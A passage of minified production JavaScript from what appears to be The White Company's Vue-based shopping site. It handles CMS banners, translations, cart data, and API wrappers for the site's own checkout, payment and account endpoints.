r.abrupt("return");case 4:if("true"!==t){r.next=13;break}return r.t0=n.$bus,r.next=8,p().awrap(n.$ta("global.magicLinkLoginSuccessMessage"));case 8:r.t1=r.sent,r.t2={autoDismiss:!0,message:r.t1,visible:!0,type:"success"},r.t0.$emit.call(r.t0,"GLOBAL:notification-event",r.t2),r.next=19;break;case 13:return r.t3=n.$bus,r.next=16,p().awrap(n.$ta("global.magicLinkLoginInvalidMessage"));case 16:r.t4=r.sent,r.t5={autoDismiss:!0,message:r.t4,visible:!0,type:"error"},r.t3.$emit.call(r.t3,"GLOBAL:notification-event",r.t5);case 19:case"end":return r.stop()}}),null,null,null,Promise)},populateUVResponse(e){const t=e.page.id;this.BASE_setPageId(t),this.BASE_setUniversal(e),this.$bus.$emit("BASE:universal-api-loaded")},popuplateCMSResponse(e){if(this.getLocalisations(e),this.BASE_setHybris(e),e.GlobalBannerTop){const t=e.GlobalBannerTop.filter((function(e){let t=e.slotId,n=e.visible;return null!==t&&!1!==n})),n=t.reduce((function(e,t){const n=Basevue_type_script_lang_js_objectSpread({},e);if("TWCAmplienceComponent"===t.type)n.amplience.push(t);return e}),{amplience:[]});t.length&&this.CMS_setGlobalBannerContentSequence({bannerType:"top",value:t}),n.amplience.length&&this.CMS_getGlobalBannerAmplienceContent({bannerType:"top",value:n.amplience})}if(e.BodyContent){const t=e.BodyContent.filter((function(e){return null!==e.slotId||"uk-main-article-slot"===e.id||"us-main-article-slot"===e.id})),n=t.reduce((function(e,t){const n=Basevue_type_script_lang_js_objectSpread({},e),r=t;switch(r.type){case"BreadcrumbComponent":n.breadcrumbs.push(r);break;case"TWCAlgoliaComponent":n.algolia.push(r);break;case"TWCBagOverlayComponent":n.bagOverlay.push(r);break;case"TWCPeeriusRecommendationsComponent":n.peerius.push(r)}return e}),{algolia:[],bagOverlay:[],breadcrumbs:[],peerius:[]});n.breadcrumbs.length>0&&this.CMS_setBreadcrumbsVisible(!0),this.CMS_setContentSequence(t),this.getAlgoliaContent(n.algolia),n.peerius.length&&this.CMS_setPeeriusContent(n.peerius),n.bagOverlay.length&&this.BAGADDED_allData()}if(e.GlobalBannerBottom){const t=e.GlobalBannerBottom.filter((function(e){let t=e.slotId,n=e.visible;return null!==t&&!1!==n})),n=t.reduce((function(e,t){const n=Basevue_type_script_lang_js_objectSpread({},e);if("TWCAmplienceComponent"===t.type)n.amplience.push(t);return e}),{amplience:[]});t.length&&this.CMS_setGlobalBannerContentSequence({bannerType:"bottom",value:t}),n.amplience.length&&this.CMS_getGlobalBannerAmplienceContent({bannerType:"bottom",value:n.amplience})}if(e.PageAlerts){const t=e.PageAlerts.filter((function(e){return null!==e.slotId}));this.CMS_setPageAlerts(t)}this.$bus.$emit("BASE:cms-api-loaded")},getLocalisations(e){var t,n;let r={},o={};if(e.Section1&&(r=Basevue_type_script_lang_js_objectSpread({},Object.fromEntries(Object.entries(e.Section1.filter((function(e){return"TWCBannerComponent"!==e.type}))).map((function(e){let t=(0,G.default)(e,2),n=t[0],r=t[1];return[n.split("-")[1],r]}))))),this.isHeadlessApiEnabled){var a,i,s,l,c,u,d;const t=e.i18n,n=void 0===t?[]:t,p=e.i18nGlobal,_=void 0===p?[]:p,v=null!==(a=null==n||null===(i=n[0])||void 0===i||null===(s=i.localisations)||void 0===s?void 0:s.entry)&&void 0!==a?a:[],g=null!==(l=null==_||null===(c=_[0])||void 0===c||null===(u=c.localisations)||void 0===u?void 0:u.entry)&&void 0!==l?l:[],f=v.length?this.restructureData(v):{};r=null!==(d=Object.keys(f))&&void 0!==d&&d.length?f:{},o=g.length?this.restructureData(g):{}}else r=null!=e&&e.i18n?Basevue_type_script_lang_js_objectSpread({},e.i18n[0].localisations):{},o=null!=e&&e.i18nGlobal?Basevue_type_script_lang_js_objectSpread({},e.i18nGlobal[0].localisations):{};null!==(t=Object.keys(r))&&void 0!==t&&t.length&&this.BASE_setMessages({view:this.BASE_pageId,messages:r}),null!==(n=Object.keys(o))&&void 0!==n&&n.length&&this.BASE_setMessages({view:"global",messages:o})},getAlgoliaContent(){var e,t,n=arguments,r=this;return p().async((function(o){for(;;)switch(o.prev=o.next){case 0:if(!(n.length>0&&void 0!==n[0]?n[0]:[]).length){o.next=7;break}return e=r.$route.params.category,o.next=5,p().awrap(r.CMS_getAlgoliaContent({categorySlug:e}));case 5:t=o.sent,ge.default.log("ALGOLIA :: Content:",t);case 7:case"end":return o.stop()}}),null,null,null,Promise)},getGlobalBannerComponentType(e){if("TWCAmplienceComponent"===e.type)return"Amp"},selectGlobalBannerContent(e,t){var n;let r=t.type,o=t.slotId;return"TWCAmplienceComponent"!==r?{}:(null===(n=e.amplienceContent)||void 0===n?void 0:n.find((function(e){return e.slotId===o})))||{}},restructureData:e=>Object.assign(...e.map((function(e){return{[e.key]:e.value}}))),updateReturnerStatus(e){this.showReturner=e},updateSnackbarStatus(e){this.snackbarActive=e},skipToMainContent(){var e;const t=null===(e=[...document.getElementById("main-content").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])')].filter((function(e){return!e.hasAttribute("disabled")})))||void 0===e?void 0:e[0];null==t||t.focus()}})},Yn=zn;const Wn=(0,P.default)(Yn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"base",class:{"base--skeleton":!e.displayElement},attrs:{"data-cs-override-id":"base"}},[e.isApp?e._e():n("button",{staticClass:"base__skip-to-content",attrs:{"aria-hidden":e.BASE_overlayActive},on:{click:e.skipToMainContent}},[e._v("\n        "+e._s(e.$t("navigation.skipToContent"))+"\n    ")]),e._v(" "),e.enableBagOverview?n("BagOverview"):n("BagAdded",{attrs:{product:e.bagAddedProduct,"aria-hidden":e.BASE_overlayActive}}),e._v(" "),e.isApp?e._e():[!e.enableNewHeader||e.displayOldHeader?n("OldHeader",{attrs:{"aria-hidden":e.BASE_overlayActive}}):e._e(),e._v(" "),e.enableNewHeader&&!e.displayOldHeader?n("TopHeader"):e._e(),e._v(" "),e.enableNewHeader&&!e.displayOldHeader?n("DefaultHeader",{attrs:{"aria-hidden":e.BASE_overlayActive}}):e._e()],e._v(" "),e.showGlobalBanner&&e.CMS_globalBannerTop.contentSequence&&e.CMS_globalBannerTop.contentSequence.length>0?n("div",{staticClass:"col"},[n("ContentSequence",{attrs:{amplience:"","content-sequence":e.CMS_globalBannerTop.contentSequence}})],1):e._e(),e._v(" "),n("Notifications",{attrs:{"aria-hidden":e.BASE_overlayActive}}),e._v(" "),e.snackbarActive?n("Snackbar",{attrs:{"aria-hidden":e.BASE_overlayActive,"enable-close":"","auto-close":""}},[n("span",{staticClass:"sr-only"},[e._v("Checkmark")]),e._v(" "),n("Icon",{staticClass:"base__snack-bar-checkmark",attrs:{width:18}},[n("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check-white",alt:"Checkmark"}})]),e._v(" "),n("p",{staticClass:"base__snack-bar-message"},[e._v(e._s(e.$t("saved-itemsPage.shareWishlistSuccessMessage")))])],1):e._e(),e._v(" "),e.enableNewHeader&&!e.displayOldHeader||e.isApp?e._e():n("Dimmer",{attrs:{"aria-hidden":e.BASE_overlayActive}}),e._v(" "),"NotFoundPage"===e.currentPageID?n("NotFound"):e._e(),e._v(" "),e.displayFooter||"nf-uk-homepage"!==e.BASE_pageId?e._e():n("HomepageSkeleton"),e._v(" "),"NotFoundPage"!==e.currentPageID?n("router-view",{attrs:{id:"main-content",tabindex:"0","aria-hidden":e.BASE_overlayActive}}):e._e(),e._v(" "),e.isApp?e._e():n("div",[e.showReturner?n("Returner"):e._e()],1),e._v(" "),e.showBagOverlay?n("BagOverlay",{attrs:{products:e.BAGADDED_all_data.entries,"aria-hidden":e.BASE_overlayActive}}):e._e(),e._v(" "),e.CMS_globalBannerBottom.contentSequence&&e.CMS_globalBannerBottom.contentSequence.length>0?n("div",{staticClass:"col"},[n("ContentSequence",{attrs:{amplience:"","content-sequence":e.CMS_globalBannerBottom.contentSequence}})],1):e._e(),e._v(" "),!e.isApp&&e.displayFooter?[e.enableNewFooter?n("NewFooter",{attrs:{"aria-hidden":e.BASE_overlayActive}}):n("Footer",{attrs:{"aria-hidden":e.BASE_overlayActive}})]:e._e(),e._v(" "),e.isApp?e._e():n("Overlay",{attrs:{"aria-hidden":!e.BASE_overlayActive,active:e.COUNTRYSELECTOR_active,"has-cancel":""},on:{"overlay:close":e.COUNTRYSELECTOR_setActive}},[n("CountrySelectorOverlay")],1),e._v(" "),n("PortalTarget",{attrs:{name:"base",multiple:""}})],2)}),[],!1,null,"255d7c34",null).exports;n("GI+Y"),n("/49G"),n("EEGd"),n("Igas");var $n,qn,Qn,Xn=n("nYUH"),Zn=n.n(Xn);window.__forceSmoothScrollPolyfill__=!0,Zn().polyfill(),String.prototype.includes||(String.prototype.includes=function(){return-1!==String.prototype.indexOf.apply(this,arguments)}),"serviceWorker"in navigator&&navigator.serviceWorker.register("".concat(n.p,"service-worker.js"),{scope:"/"}).then((function(e){console.debug("%c SW registered! ".concat(e),"background-color: #4499ee; color: #ffffff")})).catch((function(e){console.debug("%c SW registration failed! ".concat(e),"background-color: #cc1f26; color: #ffffff")})),i.default.config.productionTip=!1,i.default.use(s.default,{refreshOnceOnNavigation:!0}),i.default.use(c,{load:{key:null===($n=S.default.getters["base/BASE_app"])||void 0===$n||null===(qn=$n.config)||void 0===qn||null===(Qn=qn.key)||void 0===Qn?void 0:Qn.googleApiKey,libraries:"places"}}),i.default.use(l.default),i.default.use(o(),{eventEmitter:new i.default,store:S.default,idleTime:18e5,startAtIdle:!1}),i.default.use(a.default),i.default.prototype.$api=u.default,i.default.prototype.$bus=U.default,i.default.prototype.$vars={xs:"480",sm:"768",md:"1024",lg:"1280",xl:"1680",max:"1920",space:"4",duration:"300","base-black":"#000","twc-black":"#1e1e1e",charcoal:"#4f4a4a","base-grey":"#cdcbcb","light-grey":"#eaeaea",cashmere:"#dad3d2","twc-white":"#f9f7f2","base-white":"#fff",claret:"#89231f",forest:"#486248",midnight:"#212430",timeout:"250"},i.default.mixin({computed:{isApp(){var e,t,n;return(null===(e=window)||void 0===e||null===(t=e.application)||void 0===t||null===(n=t.config)||void 0===n?void 0:n.isAppRequest)||!1},isTouchlessScreen:()=>!!S.default.getters["ui/UI_viewport"]&&window.matchMedia("(hover: hover) and (pointer: fine)").matches},methods:{customEvent:T.default,UIDGen:x.default,viewportCheck:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,B.matchBreakpoint)(S.default.getters["ui/UI_viewport"],...t)},$ta:M.translateAwait,$tv:M.translateVariant}}),i.default.directive("focus",N),i.default.directive("scroll-into-view",h),new i.default({el:"#baseMountTarget",api:u.default,i18n:M.default,router:R,store:S.default,render:function(e){return e(Wn)}})},l2sC:(e,t,n)=>{n.r(t),n.d(t,{translateAwait:()=>translateAwait,translateVariant:()=>translateVariant,default:()=>m});var r=n("rjKd"),o=n("59Fl"),a=n("dVR0"),i=n("x8jM"),s=n("ozgk"),l=n("54ZU"),c=n("NthX"),u=n.n(c),d=(n("9DLp"),n("/YXa"),n("U00V"),n("FdtR"),n("6DIm")),p=n("X6om"),_=n("qoo3"),v=n("gkcb");function _createSuper(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,l.default)(e);if(t){var o=(0,l.default)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return(0,s.default)(this,n)}}const isCMSPath=function(e){return _.default.getters["base/BASE_cmsMessages"].includes(e)},getDisplayPath=function(e){return isCMSPath(e)?e.split(".").slice(1).join("."):e},getLocale=function(e){return"string"==typeof e?e:null};let g=function(e){(0,i.default)(TheWhiteCompanyI18n,e);var t=_createSuper(TheWhiteCompanyI18n);function TheWhiteCompanyI18n(e){var n;return(0,r.default)(this,TheWhiteCompanyI18n),(n=t.call(this,e)).disabled="false"===new URLSearchParams(window.location.search).get("i18n"),n}return(0,o.default)(TheWhiteCompanyI18n,[{key:"_getExistingKey",value:function(e,t){var n,r,o;let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.locale,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this._getMessages();if(!e)return null;if(isCMSPath(e))return e;const c=null!==(n=_.default.getters["base/BASE_pageId"])&&void 0!==n?n:null===(r=_.default.getters["base/BASE_universal"])||void 0===r||null===(o=r.page)||void 0===o?void 0:o.id,u="".concat(c,".").concat(e),d="global.".concat(e);return c&&(0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_te",this).call(this,u,i,s,t)?u:(0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_te",this).call(this,d,i,s,t)?d:(0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_te",this).call(this,e,i,s,t)?e:null}},{key:"_t",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return this._translateWith((0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_t",this),e,...n)}},{key:"_tc",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return this._translateWith((0,a.default)((0,l.default)(TheWhiteCompanyI18n.prototype),"_tc",this),e,...n)}},{key:"_te",value:function(e,t,n,r){return null!==this._getExistingKey(e,r,t,n)}},{key:"_translateWith",value:function(e,t){if(this.disabled)return getDisplayPath(t);for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];const a=getLocale(...r),i=this._getExistingKey(t,a);return i?e.call(this,i,...r):t}}]),TheWhiteCompanyI18n}(p.default);d.default.use(g);const f=new g({locale:document.documentElement.getAttribute("lang")||"en-GB",fallbackLanguage:"en-GB",timeout:500,async:!1}),translate=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const o=n[0];return"number"==typeof o?f.tc(e,...n):f.t(e,...n)},translateAwait=function(e){var t,n,r,o=arguments;return u().async((function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,u().awrap((0,v.when)((function(){return f.te(e)})));case 2:for(t=o.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=o[r];return a.abrupt("return",translate(e,...n));case 4:case"end":return a.stop()}}),null,null,null,Promise)},translateVariant=function(e,t){const n="".concat(e,".").concat(t),r="".concat(e,".default");for(var o=arguments.length,a=new Array(o>2?o-2:0),i=2;i<o;i++)a[i-2]=arguments[i];return f.te(n)?translate(n,...a):translate(r,...a)},m=f},Hxth:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});n("3dw1"),n("/YXa"),n("U00V");var r=n("Rc6f");const o={data:()=>({intersectionObservers:[]}),destroy(){this.intersectionObservers.forEach((function(e){return e.disconnect()}))},methods:{createIntersectionObserver(){const e=(0,r.createIntersectionObserver)(...arguments);return this.intersectionObservers.push(e),e},lazyVideoLoading(e){var t=this;let n=e.video,r=e.rootMargin,o=void 0===r?"0px 0px 0px 0px":r,a=e.threshold,i=void 0===a?.5:a,s=e.success;if("IntersectionObserver"in window){const e=new IntersectionObserver((function(n){if(n.length){const r=n[0];if(r.isIntersecting){const n=r.target;n.children[0].src=n.children[0].dataset.src,n.load(),s&&s.call(t),e.unobserve(n)}}}),{rootMargin:o,threshold:i});e.observe(n)}}}}},oRaX:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});n("3dw1");var r=n("y4mT");const o={data:()=>({scrollToTargetIntersectionObservers:[]}),beforeDestroy(){this.scrollToTargetIntersectionObservers.forEach((function(e){return e.disconnect()}))},methods:{scrollToTarget(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=r.scrollToTarget.apply(this,t);this.scrollToTargetIntersectionObservers.push(o)}}}},UVtA:(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});const r=n("E3+p").default.skeletons,o=r.contentDelay,a=r.footerDelay,i={data:()=>({displayElement:!1,displayFooter:!1}),watch:{UI_skeleton(e){e?(this.displayElement=!1,this.displayFooter=!1):this.handlePageLoad()}},mounted(){this.UI_skeleton||this.handlePageLoad()},methods:{handlePageLoad(){var e=this;setTimeout((function(){e.displayElement=!0}),o),setTimeout((function(){e.displayFooter=!0}),a)}}}},"zDG/":(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});n("3dw1"),n("/YXa"),n("U00V");var r=n("pvjQ");const o={mounted(){var e=this;document.querySelectorAll("form").forEach((function(t){e.validateForm({type:"load",target:t})}))},methods:{validateForm(e,t){let n=e.type,o=void 0===n?"load":n,a=e.target;const i=[...a.elements].filter((function(e){return["input","select","textarea"].includes(e.tagName.toLowerCase())}));if(i.forEach((function(e){r.default.$emit("FIELD:validate:".concat(e.id),{type:o,target:e})})),i.filter((function(e){return!e.validity.valid})).length)return!1;t&&t(a)}}}},"GI+Y":(e,t,n)=>{window.application&&window.application.config?n.p="".concat(window.location.origin).concat(window.application.config.baseResourcePath,"/dist/"):n.p="".concat(window.location.origin,"/").concat(window.baseResourcePath,"/dist/")},QqAY:(e,t,n)=>{n.r(t),n.d(t,{Index:()=>s,queryAlgolia:()=>queryAlgolia});n("3dw1");var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("x3Br"),n("FdtR"),n("SVVf"));function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const s={OUR_WORLD_ARTICLE_CARDS:"twc-inspire-article-card",STORIES:"twc-stories"},setupParameters=function(e){return e.reduce((function(e,t){let n=t.name,o=t.value,a=t.multiple;const i=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return o?(a?i[n]?i[n].push(o):i[n]=[o]:i[n]=o,i):i}),{})},queryAlgolia=function(e,t){var n,r;return a().async((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,a().awrap(i.default.post("/api/algolia/index/".concat(e),setupParameters(t)));case 3:return n=o.sent,r=n.data,o.abrupt("return",r);case 8:return o.prev=8,o.t0=o.catch(0),console.error(o.t0),o.abrupt("return",{});case 12:case"end":return o.stop()}}),null,null,[[0,8]],Promise)}},WtkS:(e,t,n)=>{n.r(t),n.d(t,{default:()=>o});var r=n("SVVf");const getAmplienceContent=function(e,t){var n,o;return r.default.get("".concat(null===(n=window.application)||void 0===n||null===(o=n.config)||void 0===o?void 0:o.amplienceDynamicContentBaseUrl2,"content/").concat(e,"/").concat(t,"?depth=all&format=inlined"))},o={getContentByID:function(e){return getAmplienceContent("id",e).then((function(e){var t;return null==e||null===(t=e.data)||void 0===t?void 0:t.content}))},getContentByKey:function(e){return getAmplienceContent("key",e).then((function(e){var t;return null==e||null===(t=e.data)||void 0===t?void 0:t.content}))},getImageMetadata:function(e){return r.default.get(function(e){let t=e.defaultHost,n=e.endpoint,r=e.name;return"https://".concat(t,"/i/").concat(n,"/").concat(r,".json?metadata=true")}(e)).then((function(e){return e.data}))}}},rvbE:(e,t,n)=>{n.r(t),n.d(t,{default:()=>c});n("3dw1");var r=n("iZvG"),o=n("NthX"),a=n.n(o),i=(n("FdtR"),n("SVVf")),s=n("qoo3"),l=n("8cru");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const getOptions=function(e,t,n){if(e&&!t)return{params:{modifiedTime:null==e?void 0:e.modifiedTimestamp,resetDeliveryMode:n}}},isCompleteDataRequired=function(){const e=s.default.getters["ui/UI_view"];return"bag"===e||"checkout"===e||"login"===e},retrieveCartData=function(e){const t=s.default.getters["ui/UI_view"];return"bag"===t||"login"===t?i.default.get("/bag/cart.json",e):"checkout"===t?i.default.get("/checkout/secure/cart.json",e):function(e){var t,n;const r=s.default.getters["base/BASE_version"],o=s.default.getters["base/BASE_selectedCountry"],a=null!==(t=null===(n=s.default.getters["base/BASE_universal"])||void 0===n?void 0:n.user)&&void 0!==t?t:{},l="".concat(window.location.origin,"/TWCcommercewebservices/v2/twc-").concat(r),c="".concat(l,"/users"),u="fields=OVERLAY&isoCode=".concat(o);if(a.isSignedIn&&!a.isSoftLoggedIn)return i.default.getWithPassAuth("".concat(c,"/current/carts/current?").concat(u),e);if(!a.cartGuid)return{data:{}};try{return a.isSoftLoggedIn?i.default.getWithAuth("".concat(l,"/softLoginCarts/").concat(a.cartGuid,"?").concat(u),e):i.default.getWithAuth("".concat(c,"/anonymous/carts/").concat(a.cartGuid,"?").concat(u),e)}catch(d){if(function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).some((function(e){return"cart-notFound"===e.message}))}(d))return{data:{}};throw d}}(e)},c={getAllBagItems:function(){return i.default.get("/bag/cart.json").then((function(e){return e.data}))},getCartData:function(){var e,t,n,r,o,i,c,u,d,p,_,v=arguments;return a().async((function(g){for(;;)switch(g.prev=g.next){case 0:return n=v.length>0&&void 0!==v[0]&&v[0],r=s.default.getters["base/BASE_version"],o=null!==(e=(0,l.getEncrypted)("bagData-".concat(r)))&&void 0!==e?e:{},i=o.complete,c=o.data,u=isCompleteDataRequired(),d=getOptions(c,u&&!i,n),g.next=7,a().awrap(retrieveCartData(d));case 7:if(g.t1=t=g.sent,g.t0=null!==g.t1,!g.t0){g.next=11;break}g.t0=void 0!==t;case 11:if(!g.t0){g.next=15;break}g.t2=t,g.next=16;break;case 15:g.t2={};case 16:if(p=g.t2,_=p.data){g.next=20;break}return g.abrupt("return",_objectSpread({$metadata:{updated:!1}},c));case 20:return(0,l.setEncrypted)("bagData-".concat(r),{complete:u,data:_}),g.abrupt("return",_objectSpread({$metadata:{updated:!0}},_));case 22:case"end":return g.stop()}}),null,null,null,Promise)},getThreeMostRecentBagItems:function(){return i.default.get("/header/cart/rollover").then((function(e){return e.data}))}}},"I/r/":(e,t,n)=>{n.r(t),n.d(t,{default:()=>a});var r=n("SVVf"),o=n("rvbE");const a={addPromoCode:function(e){return r.default.post("/bag/promotion/",null,{params:e}).then((function(e){return e.data}))},getCartData:function(e){return o.default.getCartData(e)},getBagConfig:function(){return r.default.get("/bag/configuration").then((function(e){return e.data}))},getPaypalConfig:function(){return r.default.get("/bag/paypalBagConfig").then((function(e){return e.data}))},removePromoCode:function(){return r.default.delete("/bag/promotion").then((function(e){return e.data}))},removeProduct:function(e){return r.default.delete("/bag/cart/entries/".concat(e)).then((function(e){return e.data}))},updateQty:function(e,t){return r.default.put("/bag/cart/entries/".concat(e,"/").concat(t)).then((function(e){return e.data}))},validateCartEntries:function(){return r.default.get("/bag/validate").then((function(e){return e.data}))},validateCartForEWallet:function(){return r.default.get("/bag/validate-for-ewallet").then((function(e){return e.data}))},updateGiftCard:function(e,t){return r.default.put("/bag/giftCard/".concat(e),t).then((function(e){return e.data}))}}},kqhm:(e,t,n)=>{n.r(t),n.d(t,{default:()=>a});var r=n("SVVf"),o=n("rvbE");const a={addressSuggestions:function(e){return r.default.post("/checkout/secure/api/address-suggestions",e).then((function(e){return e.data}))},applePay:{authorizeMerchant:function(e){return r.default.post("/checkout/secure/request-session",e).then((function(e){return e.data}))},authorizePayment:function(e){return r.default.post("/checkout/secure/authorise-order",e).then((function(e){return e.data}))},setDeliveryAddress:function(e){return r.default.post("/checkout/secure/applepay-delivery-address",e).then((function(e){return e.data}))},setDeliveryMode:function(e){return r.default.post("/checkout/secure/applepay-delivery-mode",e).then((function(e){return e.data}))}},applePayBag:{authorizePayment:function(e){return r.default.post("/checkout/secure/authorise-order-from-bag",e).then((function(e){return e.data}))}},googlePay:{authorizeOrder:function(e){return r.default.post("/checkout/secure/gpay-authorise-order",e).then((function(e){return e.data}))},setDeliveryAddress:function(e){const t="string"==typeof e?JSON.stringify(e):e;return r.default.post("/checkout/secure/googlepay-delivery-address",t).then((function(e){return e.data}))},setDeliveryMode:function(e){return r.default.post("/checkout/secure/googlepay-delivery-mode",e).then((function(e){return e.data}))}},googlePayBag:{authorizeOrder:function(e){const t="string"==typeof e?JSON.stringify(e):e;return r.default.post("/checkout/secure/gpay-authorise-order-from-bag",t).then((function(e){return e.data}))}},prepareUserForEWallet:function(e){return r.default.post("/checkout/secure/ewallet-user",e).then((function(e){return e.data}))},paypalBag:{fromSmartPayPal:function(){return r.default.post("/checkout/secure/fromPayPalBag").then((function(e){return e.data}))},setDeliveryAddress:function(e){return r.default.post("/checkout/secure/paypal-delivery",e).then((function(e){return e.data}))},toSmartPayPal:function(){return r.default.post("/checkout/secure/toSmartPayPalFromBag").then((function(e){return e.data}))}},deliveryMode:function(e){return r.default.post("/checkout/secure/delivery-mode",e).then((function(e){return e.data}))},findCollectionPoints:function(e,t){return r.default.get("/checkout/secure/findPudos?latitude=".concat(e,"&longitude=").concat(t)).then((function(e){if(!e||200!==e.status)throw e;return e.data})).catch((function(e){throw e}))},fromPayPal:function(){return r.default.get("/checkout/secure/fromPayPal?agree=true").then((function(e){return e.data}))},getAddressLookUp:function(e){return r.default.post("/checkout/secure/api/address-lookup.json",e).then((function(e){return e.data}))},getCartData:function(){return o.default.getCartData()},getCheckoutConfig:function(){return r.default.get("/checkout/secure/checkout-config").then((function(e){return e.data}))},getDeliveryModes:function(e){return r.default.get("/checkout/secure/delivery-modes.json?isoCode=".concat(e)).then((function(e){return e.data}))},getGiftBox:function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return r.default.get("/checkout/secure/gift-box?isBag=".concat(e)).then((function(e){return e.data}))},getPayPalConfig:function(){return r.default.get("/checkout/secure/paypalConfig.json").then((function(e){return e.data}))},getSavedPayments:function(){return r.default.get("/checkout/secure/saved-payments").then((function(e){return e.data}))},getInvalidCartEntries:function(){return r.default.get("/checkout/secure/invalid-cart-entries.json").then((function(e){return e}))},payPalAuth:function(e){return r.default.post("/checkout/secure/payPalAuth/",e)},placeOrderSavedCard:function(e){return r.default.post("/checkout/secure/place-order-saved-card",e)},redeemGiftCard:function(e){return r.default.post("/checkout/secure/redeem-gift-voucher.json",e)},removeGiftCard:function(e){return r.default.post("/checkout/secure/remove-gift-payment.json",e)},saveCardDetails:function(e){return r.default.post("/checkout/secure/update-save-payment",e)},submitGiftBoxes:function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return r.default.post("/checkout/secure/gift-boxes?isBag=".concat(t),e)},submitGiftMessage:function(e){return r.default.put("/checkout/secure/gift-message",e)},toPayPal:function(e){return r.default.post("/checkout/secure/toPayPal",e).then((function(e){return e.data}))},toSmartPayPal:function(){return r.default.post("/checkout/secure/toSmartPayPal").then((function(e){return e.data}))},worldPayIframe:function(e){return r.default.post("/checkout/secure/world-pay-iframe.json",e,{"axios-retry":{retries:2}}).then((function(e){return e.data}))},worldpaySavedcard3ds2:function(e){return r.default.post("/checkout/secure/savedCards/world-pay-iframe",e).then((function(e){return e.data}))}}},"4bPf":(e,t,n)=>{n.r(t),n.d(t,{default:()=>i});var r=n("SVVf"),o=n("qoo3"),a=n("rTCq");const getForgotPasswordEndpoint=function(){const e=window.location.origin,t=o.default.getters["base/BASE_version"];return"".concat(e,"/TWCcommercewebservices/v2/twc-").concat(t,"/forgottenpasswordtokens")},i={addToAddressBook:function(e){return r.default.post("/my-account-endpoint/add-address",e)},changePassword:function(e){return r.default.post("/login-endpoint/changePassword",e).then((function(e){return e.data}))},checkoutSectionGetCountries:function(){return r.default.get("/checkout/secure/countries.json").then((function(e){return e.data}))},checkoutSectionGetSavedAddresses:function(){return r.default.get("/api/common/address").then((function(e){return e.data}))},checkoutSectionGetTitles:function(){return r.default.get("/checkout/secure/titles.json").then((function(e){return e.data}))},checkToken:function(e){return r.default.post("/login-endpoint/checkToken",e).then((function(e){return"fail"===e.data.status}))},deleteAddress:function(e,t){return r.default.delete("/api/common/address/".concat(e),{data:t}).then((function(e){return e.data}))},getPersonalDetails:function(){return r.default.get("/my-account-endpoint/personal-details").then((function(e){var t;let n=e.data;return null==n||null===(t=n.data)||void 0===t?void 0:t.customer}))},regionSelector:function(){return r.default.get("my-account-endpoint/countryInfo").then((function(e){return e.data.data}))},requestMagicLink:function(e){var t;return r.default.postWithAuth(getForgotPasswordEndpoint(),{email:e,flow:"SIGNINWITHOUTPASSWORD",redirectUrl:null!==(t=(0,a.get)("refererPath"))&&void 0!==t?t:"/"},{params:{channel:"Web"}}).then((function(e){var t,n;let r=e.data,o=e.status;if(200===o||202===o)return r;throw new Error(null===(t=r.errors)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.message)}))},requestPasswordReset:function(e){return r.default.postWithAuth(getForgotPasswordEndpoint(),{email:e,flow:"RESETPASSWORD"},{params:{channel:"Web"}}).then((function(e){var 